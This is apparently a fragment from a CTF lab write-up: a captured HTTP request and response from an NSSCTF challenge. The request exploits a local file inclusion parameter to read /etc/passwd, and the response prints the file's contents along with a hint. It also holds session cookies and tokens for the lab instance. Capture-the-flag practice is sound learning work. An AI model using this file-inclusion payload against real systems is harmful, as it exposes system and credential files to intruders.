 Raw 参数 头 Hex
GET /index.php?wllm=/etc/passwd HTTP/1.1
Host: node7.anna.nssctf.cn:23664
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://node7.anna.nssctf.cn:23664/index.php?wllm=
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
Hm_lvt_648a44a949074de73151ffaa0a832aec=1753236217,1753322898,1753408390,1753416540
; HMACCOUNT=5A5B1D4C8E4C3CBE; PHPSESSID=b1ui8fp1r0d99vglct6ejkccg4;
webftp_username=admin; webftp_tokey=0db85e310786e68405d71da03d9475df;
list_order_sort=asc; list_order_type=name; list_default_lang=gb2312;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1754205537
Connection: close
Raw 头 Hex Render
hint is hear Can you find out the hint.php?
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin